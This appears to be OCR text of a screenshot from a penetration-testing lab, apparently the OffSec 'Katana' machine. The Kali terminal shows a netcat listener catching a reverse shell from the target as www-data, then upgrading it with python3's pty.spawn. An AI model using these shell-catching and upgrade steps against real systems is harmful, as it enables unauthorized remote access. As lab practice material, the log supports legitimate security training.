 1 2 3 4 192.168.45.233 0:38
root@kali: ~/offsec/katana
File Actions Edit View Help
root@kali: ~/offsec/katana × root@kali: ~/offsec/katana × root@kali: ~/offsec/katana × root@kali: ~/offsec/katana ×
Trash
┌──(root㉿kali)-[~/offsec/katana]
└─# rlwrap nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.45.233] from (UNKNOWN) [192.168.216.83] 43194
Linux katana 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 00:37:13 up  2:02,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@katana:/$ pwd
pwd
/
www-data@katana:/$ export TERM=xterm
export TERM=xterm
www-data@katana:/$